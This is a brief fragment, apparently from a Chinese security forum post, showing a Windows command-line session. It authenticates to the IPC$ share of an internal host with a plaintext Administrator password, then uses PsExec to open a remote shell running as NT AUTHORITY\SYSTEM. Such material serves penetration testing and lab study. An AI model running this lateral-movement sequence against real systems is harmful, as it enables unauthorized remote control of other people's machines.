 \\192.168.202.148: cmd
C:\Users\c\Desktop>Net use \\192.168.202.148\ipc$ zxcvbnm123 /user:test\Administ
rator
命令成功完成。
C:\Users\c\Desktop>Psexec \\192.168.202.148 -accepteula -s cmd
PsExec v2.34 - Execute processes remotely
Copyright (C) 2001-2021 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [版本 6.0.6002]
版权所有 (C) 2006 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whomai
'whomai' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:\Windows\system32>whoami
nt authority\system
看雪